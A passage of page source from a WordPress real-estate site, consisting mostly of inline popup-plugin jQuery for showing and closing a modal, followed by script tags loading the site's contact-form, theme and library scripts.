                                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                }
                                                            }   
                                                        }, ays_pb_animation_close_speed); 
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.av_pop_modals_2').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                        if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                            if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                    
                                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                                    clearInterval(timer_pb_2);
                                                });
                                                var ays_pb_flag = true;
                                                $(document).on('keydown', function(event) { 
                                                    if('1' && ays_pb_flag){
                                                        var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                        if (event.keyCode == 27) {
                                                            var topmostPopup = escClosingPopups.last();
                                                            topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                                            ays_pb_flag = false;
                                                        } 
                                                    } else {
                                                        ays_pb_flag = true;
                                                    }
                                                });
                                            },1000);
                                        }
                                    }
                                });
                            }else{
                                if( ays_pb_delayOpen_2 !== 0 ){
                                    $(document).find('.ays-pb-modal_2').css('animation-delay', ays_pb_delayOpen_2/1000);
                                    setTimeout(function(){
                                        $(document).find('.av_pop_modals_2').css('display','block');
                                        $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                        $(document).find('.ays-pb-modal_2').css('display', 'block');
                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': ''});
                                        }
                                        else{
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': ''});
                                        }
                                        $(document).find('.ays-pb-modal-check_2').attr('checked', 'checked');

                                        if(isPageScrollDisabled){
                                            $(document).find('body').addClass('pb_disable_scroll_2');
                                            $(document).find('html').removeClass('pb_enable_scroll');
                                        }

                                    }, ays_pb_delayOpen_2);
                                } else {
                                    if($(document).find('.ays_pb_abt_2').val() != 'clickSelector'){
                                        $(document).find('.av_pop_modals_2').css('display','block');
                                        $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                        $(document).find('.ays-pb-modal_2').css('display', 'block');
                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': ''});
                                        }
                                        else{
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': ''});
                                        }
                                        $(document).find('.ays-pb-modal-check_2').attr('checked', 'checked');

                                        if(isPageScrollDisabled){
                                            $(document).find('body').addClass('pb_disable_scroll_2');
                                            $(document).find('html').addClass('pb_disable_scroll_2');
                                        }
                                    }
                                }
                            }
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none', 'background': 'none'});
                                $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_2').css('pointer-events','none');
                            };
                            if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                setTimeout(function(){
                                    $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                    $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                    $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                    $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                    $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                    $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                },1000);
                            }
                            if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                setTimeout(function(){
                                    $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                },500);
                            }
                            // if(0 == 0){
                                if(closePopupOverlay && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_2').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_2');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_2').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('1' && ays_pb_flag){
                                        var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                        if (event.keyCode == 27) {
                                            var topmostPopup = escClosingPopups.last();
                                            topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                            ays_pb_flag = false;
                                        }
                                    } else {
                                       ays_pb_flag = true;
                                    }
                                });
                            // }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }

                            jQuery(document).on('click', '.ays-pb-modal-close_2', function() {
                                $(document).find('body').removeClass('pb_disable_scroll_2');
                                $(document).find('html').removeClass('pb_disable_scroll_2');
                            });
                        })( jQuery );
                    });
                </script>                
                    <script>
                        document.addEventListener('DOMContentLoaded', function() {
                            (function( $ ) {
                                'use strict';
                                let pbViewsFlag_2 = true;
                                var ays_flag = true;
                                var show_only_once = 'off';
                                let isMobile = false;
                                let closePopupOverlay = 1;
                                let isPageScrollDisabled = 0;
                                let checkAnimSpeed = 1;
                                let ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_2').val();
                                let ays_pb_effectIn_2 = $(document).find('#ays_pb_modal_animate_in_2').val();
                                let ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_2').val();
                                if (window.innerWidth < 768) {
                                    isMobile = true;
                                    closePopupOverlay = 0;
                                    isPageScrollDisabled = 0;
                                    checkAnimSpeed = 1;
                                    ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_mobile_2').val();
                                    ays_pb_effectIn_2 = $(document).find('#ays_pb_modal_animate_in_mobile_2').val();
                                    ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_mobile_2').val();
                                }
                                $(document).on('click', '#SmartBuilding', function(){
                                    var actionSelector = '#SmartBuilding';
                                    if(actionSelector.length === 0) {
                                        return;
                                    }

                                    $(document).find('.ays_pb_music_sound').css({'display':'block'});

                                    if(show_only_once == 'on'){
                                        $.ajax({
                                            url: 'https://immotek.eu/wp-admin/admin-ajax.php',
                                            method: 'post',
                                            dataType: 'json',
                                            data: {
                                                action: 'ays_pb_set_cookie_only_once',
                                                id: 2,
                                                title: 'Demo Title',
                                            },
                                        });
                                    }
                             
                                    var dataAttr = $(document).find('.ays-pb-modal_2').attr('data-ays-flag');
                                    if(ays_flag && dataAttr == 'true'){
                                        ays_flag = false;
                                        $(document).find('.av_pop_modals_2').css('display','block');
                                        $(document).find('.av_pop_modals_2').css('pointer-events', 'auto');

                                        if (window.innerWidth < 768) {
                                            $(document).find('.ays_pb_timer_2 span').html($(document).find('.ays_pb_timer_2 span').attr('data-ays-mobile-seconds'));
                                        } else {
                                            $(document).find('.ays_pb_timer_2 span').html($(document).find('.ays_pb_timer_2 span').attr('data-ays-seconds'));
                                        }
                                
                                        clearInterval(timer_pb_2);
                                        timer_pb_2 = null;
                                        $(document).find('.ays-pb-modal_2').removeClass(ays_pb_effectOut_2);
                                        $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                        $(document).find('.ays-pb-modal_2').css('display', 'block');

                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '', 'display': 'block'});
                                        } else {
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '', 'display': 'block'});
                                        }
                                        $(document).find('.ays-pb-modal-check_2').prop('checked', true);
                                        $(document).find('.ays-pb-modal-check_2').attr('checked', true);
                                        var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                        var sound_src = $(document).find('#ays_pb_sound_2').attr('src');
                                        var close_sound_src = $(document).find('#ays_pb_close_sound_2').attr('src');

                                        ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;

                                        if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                            $('#ays_pb_sound_2').get(0).play();
                                            $(document).find('.ays_pb_pause_sound_2').on('click',function(){
                                                var audio = $('#ays_pb_sound_2').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            });
                                        }
                                        //close sound start
                                        if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                            if(checkAnimSpeed !== 0){
                                                $(document).find('.ays_pb_pause_sound_2').on('click',function(){
                                                    $('#ays_pb_close_sound_2').get(0).play();
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_2);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                    }
                                                });
                                            }
                                        }
                                        //close sound end

                                        var time_pb_str_2 = $(document).find('.ays_pb_timer_2 span').attr('data-ays-seconds');
                                        if (window.innerWidth < 768) {
                                            var mobileTimer = +$(document).find('.ays_pb_timer_2 span').attr('data-ays-mobile-seconds');
                                            $(document).find('.ays_pb_timer_2 span').html(mobileTimer);
                                            time_pb_str_2 = mobileTimer;
                                        }
                                        var time_pb_2 = parseInt(time_pb_str_2);
                                        if(time_pb_2 !== undefined){ 
                                            if(time_pb_2 !== 0){
                                                var timer_pb_2 = setInterval(function(){
                                                    let newTime_pb_2 = time_pb_2--;
                                                    $(document).find('.ays_pb_timer_2 span').text(newTime_pb_2);
                                                    $(document).find('.ays-pb-modal_2').css({
                                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                                    }); 
                                                    if(newTime_pb_2 <= 0){
                                                        $(document).find('.ays-pb-modal-close_2').trigger('click');
                                                        $(document).find('.ays-pb-modal_2').attr('class', 'ays_video_window ays-pb-modal_2  '+ays_pb_effectOut_2);
                                                        
                                                        if(ays_pb_effectOut_2 != 'none'){
                                                            setTimeout(function(){
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                ays_flag = true;
                                                            }, ays_pb_animation_close_speed);
                                                        }else{
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            ays_flag = true;
                                                        }
                                                        if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                            var audio = $('#ays_pb_sound_2').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                            clearInterval(timer_pb_2);
                                                        }
                                                        if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                            if(checkAnimSpeed !== 0){
                                                                $('#ays_pb_close_sound_2').get(0).play();
                                                                if(ays_pb_effectOut_2 != 'none'){
                                                                    setTimeout(function(){
                                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        ays_flag = true;
                                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                            clearInterval(timer_pb_2);
                                                                    }, ays_pb_animation_close_speed);
                                                                }else{
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        ays_flag = true;
                                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }
                                                            }
                                                        }
                                                    }
                                                    $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                                        if (pbViewsFlag_2) {
                                                            var pb_id = 2;

                                                            $.ajax({
                                                                url: pbLocalizeObj.ajax,
                                                                method: 'POST',
                                                                dataType: 'text',
                                                                data: {
                                                                    id: pb_id,
                                                                    action: 'ays_increment_pb_views',
                                                                },
                                                            });

                                                            pbViewsFlag_2 = false;
                                                        }
                                                        $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('class', 'ays_video_window ays-pb-modal_2      ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                            var key = /https:\/\/www.youtube.com/;
                                                            var src = $(this).attr('src');
                                                            $(this).attr('src', $(this).attr('src'));
                                                        });
                                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                            if(typeof $(this).get(0) != 'undefined'){
                                                                if ( ! $(this).get(0).paused ) {
                                                                    $(this).get(0).pause();
                                                                }

                                                            }
                                                        });
                                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                            if(typeof $(this).get(0) != 'undefined'){
                                                                if ( ! $(this).get(0).paused ) {
                                                                    $(this).get(0).pause();
                                                                }

                                                            }
                                                        });
                                                        
                                                        if(ays_pb_effectOut_2 != 'none'){
                                                            setTimeout(function(){ 
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none'); 
                                                                ays_flag = true;
                                                            }, ays_pb_animation_close_speed);  
                                                        }else{
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none'); 
                                                            ays_flag = true;
                                                        }
                                                        $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                                        clearInterval(timer_pb_2);
                                                    });

                                                    var ays_pb_flag =  true;
                                                    $(document).on('keydown', function(event) { 
                                                        if('1' && ays_pb_flag){
                                                            var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                            if (event.keyCode == 27) {
                                                                var topmostPopup = escClosingPopups.last();
                                                                topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                                                ays_pb_flag = false;
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_2').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_2);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_2').get(0).play();
                                                                        if(ays_pb_effectOut_2 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                                    clearInterval(timer_pb_2);
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                            clearInterval(timer_pb_2);
                                                                        }
                                                                    }
                                                                }
                                                            } 
                                                        } else {
                                                            ays_pb_flag = true;
                                                        }
                                                    });
                                                }, 1000);
                                                if('both' != 'both'){
                                                    if(closePopupOverlay && 'On' == 'On'){
                                                        $(document).find('#ays-pb-screen-shade_2').on('click', function() {
                                                            var pb_parent_div = $(this).find('.ays-pb-modals');
                                                            var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_2');
                                                            if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                                $(document).find('.ays-pb-modal-close_2').click();
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_2').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_2);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_2').get(0).play();
                                                                        if(ays_pb_effectOut_2 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                        }
                                                                    }
                                                                }
                                                            }
                                                        });
                                                    }
                                                }else{
                                                    if(closePopupOverlay && 'On' == 'On'){
                                                        $(document).find('.av_pop_modals_2').on('click', function(e) {
                                                            var pb_parent_div = $(this);
                                                            var pb_div = $(this).find('.ays-pb-modal_2');
                                                            if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                                $(document).find('.ays-pb-modal-close_2').click();
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_2').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_2);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_2').get(0).play();
                                                                        if(ays_pb_effectOut_2 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                                    clearInterval(timer_pb_2);
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                        }
                                                                    }
                                                                }
                                                            }
                                                        });
                                                    }
                                                }
                                            } else {
                                                $(document).find('.ays_pb_timer_2').css('display','none');
                                                $(document).find('.ays-pb-modal_2').css({
                                                    'animation-duration': ays_pb_animation_close_seconds + 's'
                                                }); 
                                                $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                                    if (pbViewsFlag_2) {
                                                        var pb_id = 2;

                                                        $.ajax({
                                                            url: pbLocalizeObj.ajax,
                                                            method: 'POST',
                                                            dataType: 'text',
                                                            data: {
                                                                id: pb_id,
                                                                action: 'ays_increment_pb_views',
                                                            },
                                                        });

                                                        pbViewsFlag_2 = false;
                                                    }
                                                    $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                                    $(document).find('.ays-pb-modal_2').attr('class', 'ays_video_window    ays-pb-modal_2  ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                    $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                        var key = /https:\/\/www.youtube.com/;
                                                        var src = $(this).attr('src');
                                                        $(this).attr('src', $(this).attr('src'));
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }

                                                        }
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }

                                                        }
                                                    });
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            $(document).find('.av_pop_modals_2').css('display', 'none');
                                                            ays_flag = true;
                                                        }, ays_pb_animation_close_speed);  
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.av_pop_modals_2').css('display', 'none');
                                                        ays_flag = true;
                                                    }
                                                    
                                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                                    });
                                                }
                                            }


                                            if(isPageScrollDisabled){
                                                $(document).find('body').addClass('pb_disable_scroll_2');
                                                $(document).find('html').addClass('pb_disable_scroll_2');

                                                jQuery(document).on('click', '.ays-pb-modal-close_2', function() {
                                                    $(document).find('body').removeClass('pb_disable_scroll_2');
                                                    $(document).find('html').removeClass('pb_disable_scroll_2');
                                                });
                                            }

                                            if ('On' != 'On'){
                                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                                $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                                $(document).find('.av_pop_modals_2').css('pointer-events','none');
                                            };
                                            if('false' == 'true' && window.innerWidth < 768){
                                                if(0 != 0 && 'off' != 'on'){
                                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                                    },0);
                                                }
                                            }
                                            else{
                                                if(0 != 0 && 'off' != 'on'){
                                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                                    },0);
                                                }
                                            }
                                        }
                                    // if(0 == 0){
                                        if(closePopupOverlay && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_2').on('click', function(e) {
                                                var pb_parent = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_2');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_2').click();
                                                }
                                            });
                                        }
                                        var ays_pb_flag = true;
                                        $(document).on('keydown', function(event) { 
                                            if('1' && ays_pb_flag){
                                                var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                if (event.keyCode == 27) {
                                                    var topmostPopup = escClosingPopups.last();
                                                    topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                                    ays_pb_flag = false;
                                                }
                                            } else {
                                                ays_pb_flag = true;
                                            }
                                        });
                                    // }
                                });
                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_2').css('pointer-events','none');
                                };
                                if('both' != 'both'){
                                    if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                        var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                        var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                        setTimeout(function(){
                                            $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                            $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                            $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                            $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                            $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                            $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                        },1000);
                                    }
                                    if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                        setTimeout(function(){
                                            $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                        },500);
                                    }
                                }
                                if('off' == 'on') {
                                    var video = $(document).find('video.wp-video-shortcode');
                                    for (let i = 0; i < video.length; i++) {
                                        video[i].addEventListener('ended', function() {
                                            if ($(this).next().val() === 'on') {
                                                $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                            }
                                        });
                                    }
                                }
                            })( jQuery );
                        });
                    </script>
                <script>
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["2"]  = "[base64]";
                </script><link rel='stylesheet' id='ays-pb-min-css' href='https://immotek.eu/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=5.3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/Immotek-contact-plugin/assets/js/jquery.validate.min.js?ver=1768648539" id="jquery.validate-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/Immotek-contact-plugin/assets/js/localization/messages_fr.min.js?ver=1768648539" id="jquery.validate.localization-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/Immotek-contact-plugin/assets/js/additional-methods.min.js?ver=1768648539" id="additional-methods-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/Immotek-contact-plugin/assets/js/jquery.ui.widget.js?ver=1768648539" id="jquery.ui.widget-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/Immotek-contact-plugin/assets/js/jquery.iframe-transport.js?ver=1768648539" id="jquery.iframe-transport-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/Immotek-contact-plugin/assets/js/jquery.fileupload.js?ver=1768648539" id="jquery.fileupload-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/Immotek-contact-plugin/assets/js/script.js?ver=1768648539" id="echo_plugin_forms_script-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/Immotek-externe-projects/assets/js/jqueryVisible.min.js?ver=1768648539" id="jquery.visible-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/Immotek-externe-projects/assets/js/script.js?ver=1768648539" id="immotek_plugin_forms_script-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/immotek.eu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-1.12.4.min.js?ver=1768648539" id="jquery.min-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/popper.min.js?ver=1768648539" id="popper-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/bootstrap.min.js?ver=1768648539" id="bootstrap-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
